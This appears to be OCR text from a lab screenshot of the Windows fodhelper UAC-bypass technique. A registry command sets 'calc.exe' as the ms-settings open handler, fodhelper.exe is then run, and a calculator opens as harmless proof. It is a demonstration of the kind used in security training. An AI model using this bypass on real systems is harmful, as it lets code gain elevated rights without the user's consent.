 C:\Tools\privilege_escalation\SysinternalsSuite>REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "calc.ex
e" /f
The operation completed successfully.
C:\Tools\privilege_escalation\SysinternalsSuite>C:\Windows\System32\fodhelper.exe
C:\Tools\privilege_escalation\SysinternalsSuite>
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =